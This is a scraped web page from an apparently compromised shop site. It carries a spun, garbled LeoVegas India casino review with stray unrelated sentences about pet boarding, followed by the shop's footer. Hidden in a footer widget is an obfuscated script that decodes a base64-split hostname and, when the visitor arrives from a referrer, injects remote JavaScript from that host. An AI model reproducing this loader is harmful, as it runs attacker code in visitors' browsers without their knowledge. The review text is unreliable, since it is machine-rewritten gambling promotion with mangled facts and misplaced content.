<li>LeoVegas provides an excellent live betting platform exactly where you can position bets on matches while they’re heading live. </li>
<li>If you nevertheless have some concerns, find the Aid Center information or even contact the help team. </li>
<li>This is actually a three-part bonus obtainable on your first three deposits, as well as the amount you’ll get mainly depends upon the amount a person deposit. </li>
<li>They have even started a 3rd party website LeoSafePlay where one can test yourself or someone you know for riskful video gaming behaviour. </li>
<li>LeoVegas solves this problem by giving the particular option to accomplish gambling from the comfort and ease of your home. </li>
</ul>
<p>Now anyone who wants to get because much information as possible before wagering can wait regarding the event to start and help to make a prediction.  Neat design, lots associated with sports events, convenient betting options – the range of benefits of LeoVegas is impressive.</p>
<h3 id="toc-2">Leovegas Casino</h3>
<p>Needless in order to say, Leo Las vegas features great chances for online betting and covers a range of gambling markets, especially for popular sports in India, like cricket.  The sportsbook includes more than 15 popular sports activities disciplines.  Leovegas offers top quality markets with a many events for each market, which tends to make the platform attractive to Indian bettors.  Leovegas has many interesting promotions and gives that motivate gamers to play plus win more.  It is not simply because fast as the particular app, as typically the site requires some time to load the particular system.  Nevertheless, the particular mobile site would not take up room within the memory regarding the as well as performs well with a stable internet connection.</p>
<ul>
<li>The MGA license allows typically the bookie to offer online cricket gambling as well as other sports gambling services to clients from India formally. </li>
<li>Leovegas has a fantastic selection of stand tennis sports complements with interesting outcomes, so you&#8217;ll always have plenty to pick from. </li>
<li>For all those who have wager before, it will be easy to understand it. </li>
<li>With hundreds of games from providers such because Microgaming, NextGen, and NetEnt, spinners will have the enjoyment of their lifestyle here. </li>
</ul>
<p>The total number of Leovegas slots is hard to count since the number will be measured in hundreds and hundreds.  Each slot is unique with their own theme, musical accompaniment and video game conditions.</p>
<h2 id="toc-3">Basketball Betting</h2>
<p>We would also such as to draw your own attention as you are not able to use another person’s card to finance your account.  The good thing is of which there is zero tax charged for your first three periods you cash out in a specific month.  When enrolling, you also need to indicate whether or not you want to be able to receive a fresh player bonus.  The casino’s design may <a href="https://leovegasin.com/">www.leovegasin.com</a> hardly be called impressive or sometimes original, but it’s memorable for its pleasant color scheme and stylish logo.  The LeoVegas interface is available inside multiple languages, including English, German, Norwegian, Swedish, and Finnish.  Ensure that you simply offer the boarding support all the necessary information to make sure your dog is comfortable which include their likes plus dislikes and dietary preferences.</p>
<p>There are also additional versions of the story using a different casino brand name name.  LeoVegas is new to sports activities betting but provides made an amazing start.  There are over 25 athletics that you could bet about, including cricket, chess, esports, football, golf, and horse racing.  LeoVegas has two great pleasant offers for almost all new players in order to choose from, depending on whether you choose sports or need to try casino gaming.  The LeoVegas betting app is a good way to place bets on your own favourite sports occasions while on the go.  With the app, you could also access your own LeoVegas balance, bet history and account details.</p>
<h3 id="toc-4">Deposit In Addition To Withdrawal</h3>
<p>However, unlike deposits, withdrawals take more time, meaning you’ll have to wait the couple of company days for your current withdrawal money to reach your lender account.  The program accepts a wide array of real money payments that are popular in Of india.  The sports gambling welcome bonus is also subject matter to conditions and terms, so we recommend reading them to obtain the greatest experience.  The bonus sum needs to end up being wagered 8x prior to it might be available with regard to withdrawals.  Only gambling on odds of 1. 80 or higher will certainly count for the wagering requirements.  Here’s a new quick overview of regular bonuses in addition to promotions accessible in the moment to provide you with a taste of what you need to expect from ongoing promo offers.</p>
<ul>
<li>Since the company is based in Malta, it does not really violate the current laws on online wagering and gambling within India. </li>
<li>By the appearances, you can explain to that this product will be modified to best fit in the mobile without decreasing the user experience upon the desktop. </li>
<li>If you are feeling like gambling is becoming a habit, get in touch with the initiative straight from the casino to get help. </li>
<li>The LeoVegas sportsbook isn’t the best identified around – typically the site is instead known more regarding its casino. </li>
<li>Each slot is usually unique with the own theme, musical technology accompaniment and video game conditions. </li>
</ul>
<p>It has the huge range of games, great bonus deals and promotions, plus is very user-friendly.  The Android software is particularly very good, and is certainly worth downloading.  If you’re looking with regard to a top high quality mobile gambling encounter, then a LeoVegas software is unquestionably worth examining out.  LeoVegas will be a multinational public gambling company offering casino, live online casino and sports wagering in a risk-free a secure environment.  LeoVegas is likewise the most awarded gambling dens in the last decade succeeding several EGR honours (which is the gambling industry equal to winning a Filmfare award).</p>
<h2 id="toc-5">Leovegas India Review</h2>
<p>Casino fans may choose from tournament-style promos that run on different Slot machine games each month.  Hit prizes on the reel of selected Slots during the week to get points and rise upward the leader planks.  It is a perfect mixture of classic games and new, innovative games in addition to versions that include more spice in addition to new excitement every round.</p>
<ul>
<li>Simply create a get for your pet’s boarding service in addition to book on PawSpace. </li>
<li>It is also possible to pick in order to email them, which often is done by simply clicking the “Leave a message” alternative. </li>
<li>Their bonuses consist associated with free spins on decided on casino games, pleasant bonuses, weekend or even weekday offers, in addition to other promotions that will are created regularly. </li>
<li>Hundreds of 1000s of players around the world trust the bookmaker and sign up for safe betting on Leovegas. </li>
</ul>
<p>In truth, the registration procedure isn’t that not the same as other online casinos.  Once you turn out to be an associate of the LeoVegas casino, a person can start inserting real-money bets on casino games plus bet on your current favourite sports.</p>
<h3 id="toc-6">Welcome Bonus For Sports Betting</h3>
<p>The MGA license allows the bookie to offer online cricket gambling and other sports betting services to consumers from India officially.  However, there exists a restriction for any company to open bookmaker stores on the country’s territory.  Players from India may enjoy the enjoyment of all types, from classic casino games in order to sports betting applications.  The pickiest consumers can choose any kind of they need or get as much as possible.  The LeoVegas app is a single of the very best mobile casino in addition to betting apps accessible.</p>
<ul>
<li>Thus developers like LeoVegas supply Indian customers with mobile playing platforms. </li>
<li>Many of such deals are usually time-sensitive, meaning they might not get obtainable when you register on the platform. </li>
<li>As we create this, there are offers on esports, tennis and sports. </li>
</ul>
<p>Once the app is installed, the Leovegas shortcut may appear in your current smartphone menu, by means of which you are able to access the platform whenever you want or night.  Dear member, in order to access this specific feature, please up-date your First Brand and Last Brand depending on your lender account and your current email address in User Info page.  Established this summer, LeoVegas is usually a Scandinavian gambling site, and its sport providers have recently been certified by eCOGRA.  LeoVegas inherits the best certifications plus licenses, which can make it a reliable brand.  The Program type lets you mix bets from wager slips in various methods, converting them into singles, doubles, trebles, yankee, and other courses.</p>
<h2 id="toc-7">Choose An Athletics Category</h2>
<p>The only factor we miss will be a dedicated section for popular slot machine machines in India.  The casino seems a bit even more oriented for the Western market.  As stated above, this can be a three-part bonus available on three deposits.  The good news is that LeoVegas doesn’t demand a bonus code to acquire the bonus cash.  Instead, what you just have to perform is open a great account and opt-in for the promotion you would like to claim.</p>
<ul>
<li>LeoVegas is really a mobile-optimized site you can easily browse on the phone’s mobile browser. </li>
<li>Before you start the downloading it process you want to allow entry to applications outside of the Play Store. </li>
<li>LeoVegas information on the web also states the particular high player achievement rate. </li>
<li>But i was impressed that all of us can find local video games like Teen Patti, Andar Bahar, in addition to other popular, yet hard to find, games, like Sic Bo. </li>
<li>LeoVegas promotes responsible gambling and has a LeoSafePlay page that focuses on the requirement to play on line casino games responsibly. </li>
</ul>
<p>When considering withdrawals, you’ll generally be pressured to withdraw cash using the same method you deposited with.  There will be no charges regarding withdrawing and it typically takes around forty-eight hours for the withdrawal request to be able to be processed.  After that, the time it takes for your money to achieve a person depends on the banking method you’re using.</p>
<h3 id="toc-8">Casino Games From Leovegas</h3>
<p>They acknowledge all the leading modes of transaction, leaving you together with every option you can possibly imagine to make a deposit.  Unfortunately for Indian players, presently there are no Hindu-speaking customer support reps.  Thanks to 24/7 customer support, an individual can contact the particular casino via e-mail or live chat.</p>
<ul>
<li>Otherwise, for most transaction methods, deposits are usually instant to enable you to play instantly. </li>
<li>The LeoVegas casino app gives a comprehensive portfolio of bonuses in addition to promotions. </li>
<li>All deposits are instant while Leovegas disengagement time can take up to a few working days depending about the payment technique. </li>
<li>You’ll find a wonderful choice of live seller games, which offer you you the almost all realistic way feasible to learn games online. </li>
</ul>
<p>The good reports is that you simply can acquire a sportsbook or even casino bonus in the form regarding bonus funds or a free bet after your very first deposit.  There are live football games at all times, meaning the particular live betting area on LeoVegas will certainly always offer footy fans the thrill associated with betting on live games.  What segregated this casino coming from other similar solutions is the mobile-first approach.  The system was founded when smartphones started obtaining more popular, in addition to that’s why LeoVegas casino was improved for mobile phones from the start.  This LeoVegas casino evaluation will give you a comprehensive overview of the particular LeoVegas casino, live casino, and sportsbook.  Moreover, we’ll cover the platform’s important  features and point away the advantages in addition to disadvantages.</p>
		</div><!-- .entry-content -->
			</article><!-- #post-## -->
				<div class="post-author-info">
				<div class="media d-md-flex">
					<div class="media-left media-middle">
						<a href="https://retailcottage.com/author/admin/">
							<img alt='' src='https://secure.gravatar.com/avatar/c1eaea2e1425b7ad0fecfb85901b72ce?s=160&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c1eaea2e1425b7ad0fecfb85901b72ce?s=320&#038;d=mm&#038;r=g 2x' class='avatar avatar-160 photo' height='160' width='160' loading='lazy'/>						</a>
					</div>
					<div class="media-body">
						<h4 class="media-heading"><a href="https://retailcottage.com/author/admin/">admin</a></h4>
						<p></p>
					</div>
				</div>
			</div>
			
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://retailcottage.com/2022/03/10/2633/" rel="prev"><span class="meta-nav">&larr;</span>&nbsp;Previous Post</a></div><div class="nav-next"><a href="https://retailcottage.com/2022/03/15/1win-bukmekerskaja-kontora-obzor-bonusy-otzyvy/" rel="next">1WIN Букмекерская контора обзор, бонусы, отзывы &nbsp;<span class="meta-nav">&rarr;</span></a></div></div>
	</nav>		</main>
	</div><!-- /#primary -->

	

<div id="sidebar" class="sidebar-blog" role="complementary">
</div><!-- /.sidebar-blog -->

			</div>		</div><!-- .col-full -->
	</div><!-- #content -->

	
	
	<footer id="colophon" class="site-footer footer-v2">

		<div class="desktop-footer d-none d-lg-block container">
                        <div class="footer-widgets row row-cols-lg-2 row-cols-xl-3">
                <div class="widget-column col mb-lg-5 mb-xl-0"><aside class="widget clearfix"><div class="body"><h4 class="widget-title">Featured Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://retailcottage.com/product/dog-personalized-nylon-collar/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2021/07/721-00d4ba3070190c40a55be568c7b099a7-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2021/07/721-00d4ba3070190c40a55be568c7b099a7-300x300.jpg 300w, https://retailcottage.com/wp-content/uploads/2021/07/721-00d4ba3070190c40a55be568c7b099a7-100x100.jpg 100w, https://retailcottage.com/wp-content/uploads/2021/07/721-00d4ba3070190c40a55be568c7b099a7-600x600.jpg 600w, https://retailcottage.com/wp-content/uploads/2021/07/721-00d4ba3070190c40a55be568c7b099a7-150x150.jpg 150w, https://retailcottage.com/wp-content/uploads/2021/07/721-00d4ba3070190c40a55be568c7b099a7-768x768.jpg 768w, https://retailcottage.com/wp-content/uploads/2021/07/721-00d4ba3070190c40a55be568c7b099a7.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Dog Personalized Nylon Collar</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 1.88 out of 5"><span style="width:37.6%">Rated <strong class="rating">1.88</strong> out of 5</span></div>	
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3.08</bdi></span></span>
	</li>
<li>
	
	<a href="https://retailcottage.com/product/cactus-shaped-desktop-stationery-organizer/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2021/07/853-aed70d9aa1359232cae74a966d15369d-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2021/07/853-aed70d9aa1359232cae74a966d15369d-300x300.jpeg 300w, https://retailcottage.com/wp-content/uploads/2021/07/853-aed70d9aa1359232cae74a966d15369d-100x100.jpeg 100w, https://retailcottage.com/wp-content/uploads/2021/07/853-aed70d9aa1359232cae74a966d15369d-600x600.jpeg 600w, https://retailcottage.com/wp-content/uploads/2021/07/853-aed70d9aa1359232cae74a966d15369d-150x150.jpeg 150w, https://retailcottage.com/wp-content/uploads/2021/07/853-aed70d9aa1359232cae74a966d15369d-768x768.jpeg 768w, https://retailcottage.com/wp-content/uploads/2021/07/853-aed70d9aa1359232cae74a966d15369d.jpeg 800w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Cactus Shaped Desktop Stationery Organizer</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 1.09 out of 5"><span style="width:21.8%">Rated <strong class="rating">1.09</strong> out of 5</span></div>	
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.05</bdi></span></span>
	</li>
<li>
	
	<a href="https://retailcottage.com/product/2-4g-high-speed-rc-cars/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2021/07/457-f46af7debfcf1bf1ab16b909d0d20bb5-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2021/07/457-f46af7debfcf1bf1ab16b909d0d20bb5-300x300.jpg 300w, https://retailcottage.com/wp-content/uploads/2021/07/457-f46af7debfcf1bf1ab16b909d0d20bb5-100x100.jpg 100w, https://retailcottage.com/wp-content/uploads/2021/07/457-f46af7debfcf1bf1ab16b909d0d20bb5-600x600.jpg 600w, https://retailcottage.com/wp-content/uploads/2021/07/457-f46af7debfcf1bf1ab16b909d0d20bb5-150x150.jpg 150w, https://retailcottage.com/wp-content/uploads/2021/07/457-f46af7debfcf1bf1ab16b909d0d20bb5-768x768.jpg 768w, https://retailcottage.com/wp-content/uploads/2021/07/457-f46af7debfcf1bf1ab16b909d0d20bb5.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">2.4G High Speed RC Cars</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 2.62 out of 5"><span style="width:52.4%">Rated <strong class="rating">2.62</strong> out of 5</span></div>	
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.50</bdi></span></span>
	</li>
</ul></div></aside></div><div class="widget-column col mb-lg-5 mb-xl-0"><aside class="widget clearfix"><div class="body"><h4 class="widget-title">Onsale Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://retailcottage.com/product/water-drop-smart-gps-tracker/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2021/07/713-6a9246f6675270f0df55ea92c6dc1ba6-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2021/07/713-6a9246f6675270f0df55ea92c6dc1ba6-300x300.jpg 300w, https://retailcottage.com/wp-content/uploads/2021/07/713-6a9246f6675270f0df55ea92c6dc1ba6-100x100.jpg 100w, https://retailcottage.com/wp-content/uploads/2021/07/713-6a9246f6675270f0df55ea92c6dc1ba6-600x600.jpg 600w, https://retailcottage.com/wp-content/uploads/2021/07/713-6a9246f6675270f0df55ea92c6dc1ba6-150x150.jpg 150w, https://retailcottage.com/wp-content/uploads/2021/07/713-6a9246f6675270f0df55ea92c6dc1ba6-768x768.jpg 768w, https://retailcottage.com/wp-content/uploads/2021/07/713-6a9246f6675270f0df55ea92c6dc1ba6.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Water Drop Smart GPS Tracker</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 1.11 out of 5"><span style="width:22.2%">Rated <strong class="rating">1.11</strong> out of 5</span></div>	
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.66</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.76</bdi></span></del></span>
	</li>
<li>
	
	<a href="https://retailcottage.com/product/lcd-display-pain-relief-massage-gun/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2021/07/889-34059d486bc995aab918ba086373e212-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2021/07/889-34059d486bc995aab918ba086373e212-300x300.jpeg 300w, https://retailcottage.com/wp-content/uploads/2021/07/889-34059d486bc995aab918ba086373e212-100x100.jpeg 100w, https://retailcottage.com/wp-content/uploads/2021/07/889-34059d486bc995aab918ba086373e212-600x600.jpeg 600w, https://retailcottage.com/wp-content/uploads/2021/07/889-34059d486bc995aab918ba086373e212-150x150.jpeg 150w, https://retailcottage.com/wp-content/uploads/2021/07/889-34059d486bc995aab918ba086373e212-768x768.jpeg 768w, https://retailcottage.com/wp-content/uploads/2021/07/889-34059d486bc995aab918ba086373e212.jpeg 800w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">LCD Display Pain Relief Massage Gun</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 1.19 out of 5"><span style="width:23.8%">Rated <strong class="rating">1.19</strong> out of 5</span></div>	
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>28.10</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>38.63</bdi></span></del></span>
	</li>
<li>
	
	<a href="https://retailcottage.com/product/wireless-muscle-stimulators-set/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2021/07/1031-65a59ea435d43c5647024dc9d0d07606-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2021/07/1031-65a59ea435d43c5647024dc9d0d07606-300x300.jpeg 300w, https://retailcottage.com/wp-content/uploads/2021/07/1031-65a59ea435d43c5647024dc9d0d07606-100x100.jpeg 100w, https://retailcottage.com/wp-content/uploads/2021/07/1031-65a59ea435d43c5647024dc9d0d07606-600x600.jpeg 600w, https://retailcottage.com/wp-content/uploads/2021/07/1031-65a59ea435d43c5647024dc9d0d07606-150x150.jpeg 150w, https://retailcottage.com/wp-content/uploads/2021/07/1031-65a59ea435d43c5647024dc9d0d07606-768x768.jpeg 768w, https://retailcottage.com/wp-content/uploads/2021/07/1031-65a59ea435d43c5647024dc9d0d07606.jpeg 800w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Wireless Muscle Stimulators Set</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 1.13 out of 5"><span style="width:22.6%">Rated <strong class="rating">1.13</strong> out of 5</span></div>	
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5.15</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>11.10</bdi></span></del></span>
	</li>
</ul></div></aside></div><div class="widget-column col mb-lg-5 mb-xl-0"><aside class="widget clearfix"><div class="body"><h4 class="widget-title">Top Rated Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://retailcottage.com/product/persil-ultra-pacs-advanced-clean-oxiodor-power-laundry-detergent-80-count/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2025/02/80-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2025/02/80-300x300.jpg 300w, https://retailcottage.com/wp-content/uploads/2025/02/80-150x150.jpg 150w, https://retailcottage.com/wp-content/uploads/2025/02/80-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Persil Ultra Pacs Advanced Clean Oxi+Odor Power Laundry Detergent, 80 count</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></span>
	</li>
<li>
	
	<a href="https://retailcottage.com/product/snuggle-exhilarations-in-wash-laundry-scent-booster-pacs-island-hibiscus-and-rainflower-56-count/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2025/02/71F2M-WTSWL._AC_SL1500_-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2025/02/71F2M-WTSWL._AC_SL1500_-300x300.jpg 300w, https://retailcottage.com/wp-content/uploads/2025/02/71F2M-WTSWL._AC_SL1500_-150x150.jpg 150w, https://retailcottage.com/wp-content/uploads/2025/02/71F2M-WTSWL._AC_SL1500_-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Snuggle Exhilarations in Wash Laundry Scent Booster Pacs, Island Hibiscus and Rainflower, 56 Count</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.99</bdi></span></span>
	</li>
<li>
	
	<a href="https://retailcottage.com/product/purex-liquid-laundry-detergent-plus-clorox-original-fresh-128-fl-oz/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2025/02/71vlEMeITRL._AC_SL1500_-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2025/02/71vlEMeITRL._AC_SL1500_-300x300.jpg 300w, https://retailcottage.com/wp-content/uploads/2025/02/71vlEMeITRL._AC_SL1500_-150x150.jpg 150w, https://retailcottage.com/wp-content/uploads/2025/02/71vlEMeITRL._AC_SL1500_-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Purex Liquid Laundry Detergent Plus Clorox, Original Fresh, 128 Fl Oz</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>45.99</bdi></span></span>
	</li>
</ul></div></aside></div>            </div>
                        <div class="footer-newsletter">
                <div class="container">
                    <div class="footer-newsletter-inner row">
                        <div class="newsletter-content col-lg-7">

                            <h5 class="newsletter-title">Sign up to Newsletter</h5>

                            
                            <span class="newsletter-marketing-text">...and receive <strong>$20 coupon for first shopping</strong></span>

                            
                        </div>
                        <div class="newsletter-form col-lg-5 align-self-center">

                            		<form>
			<div class="input-group">
				<input type="text" class="form-control" placeholder="Enter your email address">
				<span class="input-group-btn">
					<button class="btn btn-secondary" type="button">Sign Up</button>
				</span>
			</div>
		</form>
		
                        </div>
                    </div>
                </div>
            </div>
            
        <div class="footer-bottom-widgets">
            <div class="container">
                <div class="footer-bottom-widgets-inner row">
                                            <div class="footer-contact col-md-5">
                            			<div class="footer-logo">
				<img src="https://retailcottage.com/wp-content/uploads/2021/08/FINAL-LOGO.png" alt="retailcottage.com" width="385" height="151" />
			</div>
			
			<div class="footer-call-us">
				<div class="media d-flex">
					<span class="media-left call-us-icon media-middle"><i class="ec ec-support"></i></span>
					<div class="media-body">
						<span class="call-us-text">Got Questions ? Call us 24/7!</span>
						<span class="call-us-number">+1 972-220-9962</span>
					</div>
				</div>
			</div>

		
			<div class="footer-address">
				<strong class="footer-address-title">Contact Info</strong>
				<address>3839 McKinney Avenue<br />
Suite 155#2479<br />
City Dallas<br />
State Texas<br />
Zip code 75204</address>
			</div>

					<div class="footer-social-icons">
				<ul class="social-icons list-unstyled nav align-items-center">
					<li><a class="fas fa-rss" target="_blank" href="https://retailcottage.com/feed/"></a></li>				</ul>
			</div>
			                        </div>
                                                                <div class="footer-bottom-widgets-menu col-md-7">
                            <div class="footer-bottom-widgets-menu-inner row g-0 row-cols-xl-3">
                                <div class="columns col"><aside id="nav_menu-2" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title">Important Links</h4><div class="menu-important-links-container"><ul id="menu-important-links" class="menu"><li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-44"><a href="https://retailcottage.com/">Shop</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://retailcottage.com/my-account/">My account</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://retailcottage.com/cart/">Cart</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://retailcottage.com/checkout/">Checkout</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://retailcottage.com/wishlist/">Wishlist</a></li>
</ul></div></div></aside></div><div class="columns col"><aside id="nav_menu-3" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title">Find It Fast</h4><div class="menu-find-it-fast-container"><ul id="menu-find-it-fast" class="menu"><li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34"><a href="https://retailcottage.com/product-category/beauty-personal-care/">Beauty &amp; Personal care</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36"><a href="https://retailcottage.com/product-category/home-kitchen/">Home &amp; Kitchen</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37"><a href="https://retailcottage.com/product-category/office-supplies/">Office Supplies</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38"><a href="https://retailcottage.com/product-category/pet-supplies/">Pet Supplies</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39"><a href="https://retailcottage.com/product-category/sports-outdoor/">Sports &amp; Outdoor</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40"><a href="https://retailcottage.com/product-category/toys-games/">Toys &amp; Games</a></li>
</ul></div></div></aside></div><div class="columns col"><aside id="nav_menu-4" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title">Other Links</h4><div class="menu-other-links-container"><ul id="menu-other-links" class="menu"><li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://retailcottage.com/contact-us/">Contact Us</a></li>
</ul></div></div></aside></div>                            </div>
                        </div>
                                    </div>
            </div>
        </div>
        <div class="copyright-bar">
            <div class="container">
                <div class="float-start copyright">&copy; <a href="https://retailcottage.com/">Retail Cottage</a> - All Rights Reserved</div>
                <div class="float-end payment"></div>
            </div>
        </div></div>
        <div class="handheld-footer d-lg-none v1 "><div class="handheld-widget-menu">
        <div class="columns"><aside id="block-4" class="widget widget_block"><div class="body"><script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></aside></div></div>
                    <div class="footer-social-icons">
                <ul class="social-icons-color nav align-items-center">
                    <li><a class="fas fa-rss" target="_blank" href="https://retailcottage.com/feed/"></a></li>                </ul>
            </div>
                    <div class="handheld-footer-bar">
            <div class="handheld-footer-bar-inner">
        			<div class="footer-logo">
				<img src="https://retailcottage.com/wp-content/uploads/2021/08/FINAL-LOGO.png" alt="retailcottage.com" width="385" height="151" />
			</div>
			
            <div class="footer-call-us">
                <span class="call-us-text">Got Questions ? Call us 24/7!</span>
                <span class="call-us-number">+1 972-220-9962</span>
            </div>

                    </div>
        </div>
        </div>
        
	</footer><!-- #colophon -->

	
	
</div><!-- #page -->
</div>

            <div class="electro-overlay"></div>
        
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"webpage","@id":"https:\/\/retailcottage.com\/2022\/03\/11\/leovegas-on-line-casino-india-review-2022-up-to-be-able-to-80-000-bonus\/"},"image":{"@type":"ImageObject","url":"","width":"","height":""},"publisher":{"@type":"organization","name":"retailcottage.com","logo":{"@type":"ImageObject","url":"https:\/\/retailcottage.com\/wp-content\/uploads\/2021\/08\/FINAL-LOGO.png","width":"385","height":"151"}},"author":{"@type":"person","name":"admin"},"datePublished":"2022-03-11T09:34:49+00:00","dateModified":"2023-08-29T11:28:17+00:00","name":"Leovegas On Line Casino India Review 2022 \u00bb Up To Be Able To 80 000 Bonus","headline":"Leovegas On Line Casino India Review 2022 \u00bb Up To Be Able To 80 000 Bonus","description":"Leovegas On Line Casino India Review 2022 \u00bb Up To Be Able To 80 000 Bonus Leovegas Overview #1 Online Mobile Casino Content How Long Kind Of Effort Does It"}</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/retailcottage.com"}},{"@type":"ListItem","position":2,"item":{"name":"LeoVegas India","@id":"https:\/\/retailcottage.com\/category\/leovegas-india\/"}},{"@type":"ListItem","position":3,"item":{"name":"Leovegas On Line Casino India Review 2022 \u00bb Up To Be Able To 80 000 Bonus","@id":"https:\/\/retailcottage.com\/2022\/03\/11\/leovegas-on-line-casino-india-review-2022-up-to-be-able-to-80-000-bonus\/"}}]}</script>	